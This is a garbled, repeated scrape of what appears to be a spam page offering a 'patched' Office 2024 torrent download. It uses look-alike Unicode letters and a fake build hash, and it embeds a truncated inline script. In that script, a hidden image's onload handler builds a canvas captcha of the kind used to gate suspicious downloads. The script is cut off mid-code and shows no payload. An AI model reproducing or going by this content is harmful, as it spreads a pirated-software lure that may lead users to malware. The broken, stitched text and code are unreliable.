
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you…
February 6, 2026
Comments
0
PHOTOGRAPHY
Office 2024 Patched Version Compact
Build {QxR} Dow𝚗l𝚘ad To𝚛rent
📘 Build Hash:9ac2712e9989cac9d6a860f34acc08e0🗓 2026-02-04
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 6, 2026
Comments
0
PHOTOGRAPHY